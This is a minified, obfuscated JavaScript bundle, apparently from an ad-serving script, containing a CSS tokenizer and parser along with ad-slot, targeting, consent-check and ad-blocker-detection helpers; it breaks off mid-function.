W={};c.r(W),c.d(W,{generate:()=>Fa,name:()=>La,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Ia});var R={};c.r(R),c.d(R,{generate:()=>Va,name:()=>Pa,parse:()=>Ba,structure:()=>Da,walkContext:()=>Ha});var F={};c.r(F),c.d(F,{generate:()=>Ya,name:()=>Ga,parse:()=>Ja,structure:()=>Qa});var P={};c.r(P),c.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};c.r(H),c.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};c.r(D),c.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var B={};c.r(B),c.d(B,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};c.r(V),c.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};c.r(Z),c.d(Z,{generate:()=>qc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var X={};c.r(X),c.d(X,{generate:()=>Ic,name:()=>Uc,parse:()=>Lc,structure:()=>jc,walkContext:()=>Oc});var G={};c.r(G),c.d(G,{generate:()=>Pc,name:()=>Wc,parse:()=>Fc,structure:()=>Rc});var Q={};c.r(Q),c.d(Q,{generate:()=>Gc,name:()=>Vc,parse:()=>Xc,structure:()=>Zc});var J={};c.r(J),c.d(J,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};c.r(Y),c.d(Y,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};c.r(K),c.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};c.r($),c.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};c.r(tt),c.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>l,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>q,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>U,Number:()=>O,Operator:()=>j,Parentheses:()=>L,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>P,Rule:()=>H,Scope:()=>D,Selector:()=>B,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>Q,UnicodeRange:()=>J,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};c.r(et),c.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>ql});var nt={};c.r(nt),c.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Li,Block:()=>Zi,Brackets:()=>Ji,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Us,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Hs,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>qa,Percentage:()=>Oa,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Ba,Ratio:()=>Ja,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Lc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=c(9141),it=c(9324),ot=c(222),st=c(7549),at=c(8485);class ct{constructor(t){const e=a1q;this[e(1841)]=t,(0,at.A)(this,e(541),void 0),(0,at.A)(this,e(1315),void 0),(0,at.A)(this,e(1766),void 0)}[t(3092)](){this[t(1426)]()}[t(1426)](){const e=t;try{if(!this[e(1841)]())return}catch(t){return t instanceof Error?st.A[e(3306)](t,e(1574)[e(1768)](t[e(1263)]),t[e(2249)]):(st.A[e(3306)](t,e(1869)[e(1768)](t[e(2851)]()),t[e(2249)]),t=new Error(t[e(2851)]())),void st.A[e(1613)](e(502),e(1165)+t[e(2851)]())}let n=100;this[e(1315)]!==document[e(2627)][e(745)]&&(this[e(1315)]=document[e(2627)][e(745)],this[e(541)]=(new Date)[e(1436)]()),this[e(1766)]!==window[e(3160)]&&(this[e(1766)]=window[e(3160)],this[e(541)]=(new Date)[e(1436)]()),(new Date)[e(1436)]()-this[e(541)]>6e4&&(n=1001),window[e(413)]((()=>this[e(1426)]()),n)}}var lt=c(3189),ut=c(2691),dt=c(11),ht=c(1783),mt=c(5180),ft=c(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(912)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3062),e],["as",n],[i(745),r]]);o&&s[i(1870)](i(1296),"");const a=document[i(882)](i(2406));s[i(660)](((t,e)=>a[i(888)](e,t))),document[i(2612)][i(990)](a)},gt=e=>{const n=t,r=document[n(882)](n(2406));r[n(3062)]=n(1725),r[n(745)]=e,document[n(2612)][n(990)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2809)]((t=>({id:t.id,refresh:t[i(1901)][i(1196)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=c(1221);function vt(e){const n=t;return n(3093)===function(t){const e=n;try{return new URL(t)[e(3164)][e(1044)](e(622))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2505)]((t=>void 0!==t[n(3155)])),i=new Set(r[n(2809)]((t=>t[n(3155)].id)));for(const t of i){const i=r[n(2505)]((e=>e[n(3155)].id===t)),o=i[n(2809)]((t=>t[n(3155)][n(2190)])),s=o[n(3060)](((t,e)=>t+e),0);let a=Math[n(2707)]()*s;const c=o[n(475)]((t=>(a-=t)<0)),l=i[n(2505)](((t,e)=>e!==c));e=e[n(2505)]((t=>!l[n(2149)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1q;window[t(796)]&&window[t(796)](t(973),2,(r=>{const i=t;i(2466)!==r[i(1530)]&&!1!==r[i(3278)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=c(5466),At=c(3772),_t=c(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2162)](n(720)),null!==(r=window[n(3096)])&&void 0!==r&&r[n(1253)])return;const i=window[n(3096)]||[];window[n(3096)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(782)]())zt(t);const o=t=>{const e=n;e(2067)===t[e(539)]?t[e(846)](...t[e(584)]):e(1140)===t[e(539)]?t[e(846)]():e(1480)===t[e(539)]&&t[e(773)]()},s=window[n(1358)]||[];window[n(1358)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,qt=3,Nt=4,Ct=5,Ut=7,Ot=9,jt=10,Lt=11,It=12,Wt=13,Rt=14,Ft=15,Pt=16,Ht=17,Dt=18,Bt=19,Vt=20,Zt=21,Xt=22,Gt=23,Qt=24,Jt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(912)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(912)]?e[r(735)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(735)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(912)])return!1;if(n<0||r>e[o(912)])return!1;for(let t=n;t<r;t++){const r=i[o(735)](t-n);let s=e[o(735)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(912)]&&oe(e[r(735)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(912)]&&Kt(e[r(735)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1389)](e[r(912)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(912)];n++){const t=e[r(735)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(735)](n);if(43!==i&&45!==i||(i=e[r(735)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(735)](n)),46===i&&Kt(e[r(735)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(735)](n+1),45!==i&&43!==i||(t=1,i=e[r(735)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(912)];n++){const t=e[r(735)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(912)]&&!$t(e[n(735)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2952)](r)}const _e=[t(650),t(2168),t(2390),t(1344),t(597),t(3184),t(2199),t(1557),t(927),t(2755),t(1940),t(952),t(1950),t(1886),t(3366),t(2366),t(1163),t(1859),t(2412),t(1538),t(2226),t(2028),t(616),t(634),t(904),t(1482)];function ze(e=null,n){const r=t;return null===e||e[r(912)]<n?new Uint32Array(Math[r(2927)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(3132)],i=r[n(912)],o=r[n(912)]>0?le(r[n(735)](0)):0,s=ze(e[n(769)],i),a=ze(e[n(3120)],i);let c=e[n(1230)],l=e[n(3359)];for(let t=o;t<i;t++){const e=r[n(735)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(735)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(769)]=s,e[n(3120)]=a,e[n(1267)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1663)](e,n,r,i),this[o(769)]=null,this[o(3120)]=null}[t(1663)](e="",n=0,r=1,i=1){const o=t;this[o(3132)]=e,this[o(1742)]=n,this[o(1230)]=r,this[o(3359)]=i,this[o(1267)]=!1}[t(1820)](e,n){const r=t;return this[r(1267)]||Se(this),{source:n,offset:this[r(1742)]+e,line:this[r(769)][e],column:this[r(3120)][e]}}[t(3380)](e,n,r){const i=t;return this[i(1267)]||Se(this),{source:r,start:{offset:this[i(1742)]+e,line:this[i(769)][e],column:this[i(3120)][e]},end:{offset:this[i(1742)]+n,line:this[i(769)][n],column:this[i(3120)][n]}}}}const Ee=16777215,Te=24,qe=new Uint8Array(32);function Ne(t){return 0!==qe[t]}qe[Tt]=Xt,qe[Zt]=Xt,qe[Bt]=Vt,qe[Gt]=Qt;class Ce{constructor(e,n){this[t(1663)](e,n)}[t(2470)](){const e=t;this[e(1919)]=!1,this[e(2814)]=-1,this[e(2831)]=0,this[e(2404)]=this[e(1988)],this[e(2720)]=this[e(1988)]}[t(1663)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(912)],o=ze(this[r(2733)],e[r(912)]+1),s=ze(this[r(3248)],e[r(912)]+1);let a=0,c=-1,l=0,u=e[r(912)];this[r(2733)]=null,this[r(3248)]=null,s[r(2202)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=qe[o[t]>>Te]}else Ne(t)&&(u=r,l=qe[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3132)]=e,this[r(1988)]=-1===c?0:c,this[r(1853)]=a,this[r(2733)]=o,this[r(3248)]=s,this[r(2470)](),this[r(1892)]()}[t(894)](e){const n=t;return(e+=this[n(2814)])<this[n(1853)]?this[n(2733)][e]>>Te:Mt}[t(3422)](e){const n=t;for(let t=this[n(2814)];t<this[n(1853)];t++){const r=this[n(2733)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return r}return Mt}[t(609)](e){const n=t;return(e+=this[n(2814)])<this[n(1853)]?this[n(2733)][e-1]&Ee:this[n(3132)][n(912)]}[t(1325)](e){const n=t;for(let t=this[n(2814)];t<this[n(1853)];t++){const r=this[n(2733)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return t-this[n(2814)]}return Mt}[t(1184)](e,n){const r=t;return(e+=this[r(2814)])<this[r(1853)]&&ge(this[r(3132)],this[r(2733)][e-1]&Ee,this[r(2733)][e]&Ee,n)}[t(1288)](e){const n=t;return e===this[n(2814)]?this[n(2404)]:e>0?e<this[n(1853)]?this[n(2733)][e-1]&Ee:this[n(2733)][this[n(1853)]]&Ee:this[n(1988)]}[t(1329)](e){const n=t;return this[n(3132)][n(483)](e,this[n(2404)])}[t(3170)](e){const n=t;return this[n(3248)][this[n(2814)]]<e}[t(960)](e,n){const r=t;return n?this[r(894)](n)===Ot&&this[r(3132)][r(735)](this[r(609)](n))===e:this[r(2831)]===Ot&&this[r(3132)][r(735)](this[r(2404)])===e}[t(1999)](e){const n=t;let r=this[n(2814)]+e;r<this[n(1853)]?(this[n(2814)]=r,this[n(2404)]=this[n(2733)][r-1]&Ee,r=this[n(2733)][r],this[n(2831)]=r>>Te,this[n(2720)]=r&Ee):(this[n(2814)]=this[n(1853)],this[n(1892)]())}[t(1892)](){const e=t;let n=this[e(2814)]+1;n<this[e(1853)]?(this[e(2814)]=n,this[e(2404)]=this[e(2720)],n=this[e(2733)][n],this[e(2831)]=n>>Te,this[e(2720)]=n&Ee):(this[e(1919)]=!0,this[e(2814)]=this[e(1853)],this[e(2831)]=Mt,this[e(2404)]=this[e(2720)]=this[e(3132)][e(912)])}[t(1162)](){const e=t;for(;this[e(2831)]===Wt||this[e(2831)]===Jt;)this[e(1892)]()}[t(2093)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1853)]&&(o=this[r(3248)][i],!(o<e));i++)switch(s=i>0?this[r(2733)][i-1]&Ee:this[r(1988)],n(this[r(3132)][r(735)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2733)][i]>>Te)&&(i=o)}this[r(1999)](i-this[r(2814)])}[t(1202)](e){const n=t;for(let t=0,r=this[n(1988)];t<this[n(1853)];t++){const i=r,o=this[n(2733)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(1614)](){const e=t,n=new Array(this[e(1853)]);return this[e(1202)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(3132)][s(483)](r,i),balance:this[s(3248)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1q(735)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Lt,void d++):void(l=jt)}function s(){const t=a1q,n=d;return d=ye(e,d),ge(e,n,d,t(905))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(912)];d++){const t=e[n(735)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(912)]?void(d<e[n(912)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1q;for(t||(t=i(d++)),l=Ct;d<e[n(912)];d++){const r=e[n(735)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(912)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(912)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(735)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Ot,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ot,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 47:42===i(d+1)?(l=Jt,d=e[r(576)]("*/",d+2),d=-1===d?e[r(912)]:d+2):(l=Ot,d++);break;case 58:l=Pt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=Ot,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=qt,d=ye(e,d+1)):(l=Ot,d++);break;case 91:l=Bt,d++;break;case 92:se(t,i(d+1))?s():(l=Ot,d++);break;case 93:l=Vt,d++;break;case 123:l=Gt,d++;break;case 125:l=Qt,d++;break;case 131:o();break;case 132:s();break;default:l=Ot,d++}n(l,u,u=d)}}let Oe=null;class je{static[t(2561)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2612)]=null,this[e(1648)]=null,this[e(2047)]=null}[t(2561)](e){return je[t(2561)](e)}[t(3212)](e,n){const r=t;let i;return null!==Oe?(i=Oe,Oe=Oe[r(2047)],i[r(3012)]=e,i[r(1892)]=n,i[r(2047)]=this[r(2047)]):i={prev:e,next:n,cursor:this[r(2047)]},this[r(2047)]=i,i}[t(3022)](){const e=t,{cursor:n}=this;this[e(2047)]=n[e(2047)],n[e(3012)]=null,n[e(1892)]=null,n[e(2047)]=Oe,Oe=n}[t(1888)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(3012)]===e&&(s[o(3012)]=n),s[o(1892)]===r&&(s[o(1892)]=i),s=s[o(2047)]}*[Symbol[t(2326)]](){const e=t;for(let t=this[e(2612)];null!==t;t=t[e(1892)])yield t[e(3137)]}get[t(1195)](){const e=t;let n=0;for(let t=this[e(2612)];null!==t;t=t[e(1892)])n++;return n}get[t(2420)](){return null===this[t(2612)]}get[t(1732)](){const e=t;return this[e(2612)]&&this[e(2612)][e(3137)]}get[t(1946)](){const e=t;return this[e(1648)]&&this[e(1648)][e(3137)]}[t(2932)](e){const n=t;let r=null;this[n(2612)]=null;for(let t of e){const e=je[n(2561)](t);null!==r?r[n(1892)]=e:this[n(2612)]=e,e[n(3012)]=r,r=e}return this[n(1648)]=r,this}[t(2378)](){return[...this]}[t(1721)](){return[...this]}[t(660)](e,n=this){const r=t,i=this[r(3212)](null,this[r(2612)]);for(;null!==i[r(1892)];){const t=i[r(1892)];i[r(1892)]=t[r(1892)],e[r(957)](n,t[r(3137)],t,this)}this[r(3022)]()}[t(456)](e,n=this){const r=t,i=this[r(3212)](this[r(1648)],null);for(;null!==i[r(3012)];){const t=i[r(3012)];i[r(3012)]=t[r(3012)],e[r(957)](n,t[r(3137)],t,this)}this[r(3022)]()}[t(3060)](e,n,r=this){const i=t;let o,s=this[i(3212)](null,this[i(2612)]),a=n;for(;null!==s[i(1892)];)o=s[i(1892)],s[i(1892)]=o[i(1892)],a=e[i(957)](r,a,o[i(3137)],o,this);return this[i(3022)](),a}[t(914)](e,n,r=this){const i=t;let o,s=this[i(3212)](this[i(1648)],null),a=n;for(;null!==s[i(3012)];)o=s[i(3012)],s[i(3012)]=o[i(3012)],a=e[i(957)](r,a,o[i(3137)],o,this);return this[i(3022)](),a}[t(1328)](e,n=this){const r=t;for(let t=this[r(2612)];null!==t;t=t[r(1892)])if(e[r(957)](n,t[r(3137)],t,this))return!0;return!1}[t(2809)](e,n=this){const r=t,i=new je;for(let t=this[r(2612)];null!==t;t=t[r(1892)])i[r(417)](e[r(957)](n,t[r(3137)],t,this));return i}[t(2505)](e,n=this){const r=t,i=new je;for(let t=this[r(2612)];null!==t;t=t[r(1892)])e[r(957)](n,t[r(3137)],t,this)&&i[r(417)](t[r(3137)]);return i}[t(2135)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3212)](null,e);for(;null!==o[i(1892)];){const t=o[i(1892)];if(o[i(1892)]=t[i(1892)],n[i(957)](r,t[i(3137)],t,this))break}this[i(3022)]()}[t(1404)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3212)](e,null);for(;null!==o[i(3012)];){const t=o[i(3012)];if(o[i(3012)]=t[i(3012)],n[i(957)](r,t[i(3137)],t,this))break}this[i(3022)]()}[t(886)](){const e=t;this[e(2612)]=null,this[e(1648)]=null}[t(1180)](){const e=t,n=new je;for(let t of this)n[e(417)](t);return n}[t(534)](e){const n=t;return this[n(1888)](null,e,this[n(2612)],e),null!==this[n(2612)]?(this[n(2612)][n(3012)]=e,e[n(1892)]=this[n(2612)]):this[n(1648)]=e,this[n(2612)]=e,this}[t(763)](e){const n=t;return this[n(534)](je[n(2561)](e))}[t(1050)](e){return this[t(2413)](e)}[t(417)](e){const n=t;return this[n(2413)](je[n(2561)](e))}[t(2413)](e,n=null){const r=t;if(null!==n)if(this[r(1888)](n[r(3012)],e,n,e),null===n[r(3012)]){if(this[r(2612)]!==n)throw new Error(r(1068));this[r(2612)]=e,n[r(3012)]=e,e[r(1892)]=n,this[r(1888)](null,e)}else n[r(3012)][r(1892)]=e,e[r(3012)]=n[r(3012)],n[r(3012)]=e,e[r(1892)]=n;else this[r(1888)](this[r(1648)],e,null,e),null!==this[r(1648)]?(this[r(1648)][r(1892)]=e,e[r(3012)]=this[r(1648)]):this[r(2612)]=e,this[r(1648)]=e;return this}[t(564)](e,n){const r=t;return this[r(2413)](je[r(2561)](e),n)}[t(2170)](e){const n=t;if(this[n(1888)](e,e[n(3012)],e,e[n(1892)]),null!==e[n(3012)])e[n(3012)][n(1892)]=e[n(1892)];else{if(this[n(2612)]!==e)throw new Error(n(1386));this[n(2612)]=e[n(1892)]}if(null!==e[n(1892)])e[n(1892)][n(3012)]=e[n(3012)];else{if(this[n(1648)]!==e)throw new Error(n(1386));this[n(1648)]=e[n(3012)]}return e[n(3012)]=null,e[n(1892)]=null,e}[t(1355)](e){const n=t;this[n(2413)](je[n(2561)](e))}[t(2849)](){const e=t;return null!==this[e(1648)]?this[e(2170)](this[e(1648)]):null}[t(3054)](e){const n=t;this[n(534)](je[n(2561)](e))}[t(801)](){const e=t;return null!==this[e(2612)]?this[e(2170)](this[e(2612)]):null}[t(704)](e){const n=t;return this[n(1545)](e,this[n(2612)])}[t(3282)](e){return this[t(1545)](e)}[t(1545)](e,n){const r=t;return null===e[r(2612)]||(null!=n?(this[r(1888)](n[r(3012)],e[r(1648)],n,e[r(2612)]),null!==n[r(3012)]?(n[r(3012)][r(1892)]=e[r(2612)],e[r(2612)][r(3012)]=n[r(3012)]):this[r(2612)]=e[r(2612)],n[r(3012)]=e[r(1648)],e[r(1648)][r(1892)]=n):(this[r(1888)](this[r(1648)],e[r(1648)],null,e[r(2612)]),null!==this[r(1648)]?(this[r(1648)][r(1892)]=e[r(2612)],e[r(2612)][r(3012)]=this[r(1648)]):this[r(2612)]=e[r(2612)],this[r(1648)]=e[r(1648)]),e[r(2612)]=null,e[r(1648)]=null),this}[t(725)](e,n){const r=t;r(2612)in n?this[r(1545)](n,e):this[r(2413)](n,e),this[r(2170)](e)}}function Le(e,n){const r=t,i=Object[r(3298)](SyntaxError[r(1920)]),o=new Error;return Object[r(1014)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2249)]||"")[t(725)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1q;return l[n(786)](t,e)[n(2809)](((e,r)=>String(t+r+1)[n(2095)](h)+" |"+e))[n(2592)]("\n")}const l=("\n"[a(917)](Math[a(2927)](i-1,0))+" "[a(917)](Math[a(2927)](o-1,0))+e)[a(509)](/\r\n?|\n|\f/),u=Math[a(2927)](1,n-s)-1,d=Math[a(1389)](n+s,l[a(912)]+1),h=Math[a(2927)](4,String(d)[a(912)])+1;let m=0;(r+=3*(l[n-1][a(510)](0,r-1)[a(1331)](/\t/g)||[])[a(912)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(912)]&&(l[t]=l[t][a(725)](/\t/g,a(1646)),l[t]=(m>0&&l[t][a(912)]>m?"…":"")+l[t][a(510)](m,98)+(l[t][a(912)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2592)]("-")+"^",c(n,d)][a(2505)](Boolean)[a(2592)]("\n")[a(725)](/^(\s+\d+\s+\|\n)+/,"")[a(725)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1014)](Le(c(2510),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2328)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(1437)]();let i=!1;const o={recognizer:e};for(;!this[n(1919)];){switch(this[n(2831)]){case Jt:this[n(1892)]();continue;case Wt:i=!0,this[n(1892)]();continue}let t=e[n(1472)][n(957)](this,o);if(void 0===t)break;i&&(e[n(2310)]&&e[n(2310)][n(957)](this,t,r,o),i=!1),r[n(1355)](t)}return i&&e[n(2310)]&&e[n(2310)][n(957)](this,null,r,o),r}const Fe=()=>{};function Pe(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(3298)](null);for(const t of Object[n(1348)](e)){const i=e[t],o=i[n(2962)]||i;o&&(r[t]=o)}return r}var De=c(241);const Be=new Set([t(2711),t(2350),t(3033)]),Ve=(e,n)=>{const r=t;if(e===Ot&&(e=n),r(1363)==typeof e){const t=e[r(735)](0);return t>127?32768:t<<8}return e},Ze=[[Et,Et],[Et,Tt],[Et,Ut],[Et,8],[Et,"-"],[Et,jt],[Et,Lt],[Et,It],[Et,Ft],[Et,Zt],[qt,Et],[qt,Tt],[qt,Ut],[qt,8],[qt,"-"],[qt,jt],[qt,Lt],[qt,It],[qt,Ft],[Nt,Et],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Lt],[Nt,It],[Nt,Ft],[It,Et],[It,Tt],[It,Ut],[It,8],[It,"-"],[It,jt],[It,Lt],[It,It],[It,Ft],["#",Et],["#",Tt],["#",Ut],["#",8],["#","-"],["#",jt],["#",Lt],["#",It],["#",Ft],["-",Et],["-",Tt],["-",Ut],["-",8],["-","-"],["-",jt],["-",Lt],["-",It],["-",Ft],[jt,Et],[jt,Tt],[jt,Ut],[jt,8],[jt,jt],[jt,Lt],[jt,It],[jt,"%"],[jt,Ft],["@",Et],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Ft],[".",jt],[".",Lt],[".",It],["+",jt],["+",Lt],["+",It],["/","*"]],Xe=Ze[t(1768)]([[Et,Nt],[It,Nt],[Nt,Nt],[qt,Zt],[qt,Ct],[qt,Pt],[Lt,Lt],[Lt,It],[Lt,Tt],[Lt,"-"],[Xt,Et],[Xt,Tt],[Xt,Lt],[Xt,It],[Xt,Nt],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(2809)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(735)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(3412)](t<<16|a<<8):r[o(3412)](t<<16|s))&&this[o(3386)](" ",Wt,!0),s}}const Qe=Ge(Ze),Je=Ge(Xe);function Ye(e,n){const r=t;if(r(3338)!=typeof n)e[r(1095)][r(660)](this[r(1052)],this);else{let t=null;e[r(1095)][r(660)]((e=>{const i=r;null!==t&&n[i(957)](this,t),this[i(1052)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const 